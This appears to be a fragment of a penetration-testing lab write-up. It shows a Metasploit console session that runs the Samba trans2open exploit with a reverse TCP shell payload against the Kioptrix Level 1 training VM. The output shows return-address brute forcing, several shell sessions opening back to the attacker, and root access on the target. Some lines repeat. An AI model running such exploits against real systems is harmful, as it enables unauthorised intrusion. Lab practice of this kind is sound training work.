 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 192.168.64.2:4444
[*] 192.168.64.3:139 - Trying return address 0xbffffdfc...
[*] 192.168.64.3:139 - Trying return address 0xbffffcfc...
[*] 192.168.64.3:139 - Trying return address 0xbffffbfc...
[*] 192.168.64.3:139 - Trying return address 0xbffffafc...
[*] 192.168.64.3:139 - Trying return address 0xbffff9fc...
[*] 192.168.64.3:139 - Trying return address 0xbffff8fc...
[*] 192.168.64.3:139 - Trying return address 0xbffff7fc...
[*] 192.168.64.3:139 - Trying return address 0xbffff6fc...
[*] Command shell session 5 opened (192.168.64.2:4444 -> 192.168.64.3:33004) at 2023-08-25 00:20:48 -0700
[*] Command shell session 6 opened (192.168.64.2:4444 -> 192.168.64.3:33005) at 2023-08-25 00:20:49 -0700
[*] Command shell session 7 opened (192.168.64.2:4444 -> 192.168.64.3:33006) at 2023-08-25 00:20:50 -0700
[*] Command shell session 8 opened (192.168.64.2:4444 -> 192.168.64.3:33007) at 2023-08-25 00:20:51 -0700
whoami
root
hostname
kioptrix.level1
[*] Command shell session 6 opened (192.168.64.2:4444 → 192.168.64.3:33005) at 2023-08-25 00:20:49 -0700
[*] Command shell session 7 opened (192.168.64.2:4444 → 192.168.64.3:33006) at 2023-08-25 00:20:50 -0700
[*] Command shell session 8 opened (192.168.64.2:4444 → 192.168.64.3:33007) at 2023-08-25 00:20:51 -0700
Index
whoami
root
hostname
kioptrix.level1